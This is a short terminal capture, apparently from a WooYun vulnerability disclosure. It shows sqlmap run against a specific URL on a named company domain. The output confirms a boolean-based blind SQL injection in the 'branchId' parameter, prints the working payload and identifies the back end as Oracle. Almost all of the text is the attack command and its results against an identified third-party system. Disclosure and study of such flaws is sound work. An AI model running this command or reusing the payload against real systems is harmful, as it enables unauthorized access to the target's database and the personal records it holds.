 ➜ bssql sqlmap -u "http://www.ns.gf.com.cn/collect/web/PersonInfoAction.go?function=GetBranchP
ersonInfo&view=v_ryxx_jjxs&branchId=1704" --smart --batch
{1.0-dev-aee4c93}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is ille
gal. It is the end user's responsibility to obey all applicable local, state and federal laws. D
evelopers assume no liability and are not responsible for any misuse or damage caused by this pr
ogram
[*] starting at 13:45:22
[13:45:22] [INFO] resuming back-end DBMS 'oracle'
[13:45:24] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: branchId (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: function=GetBranchPersonInfo&view=v_ryxx_jjxs&branchId=1704 AND 3070=3070
---
[13:45:27] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
www.wooyun.org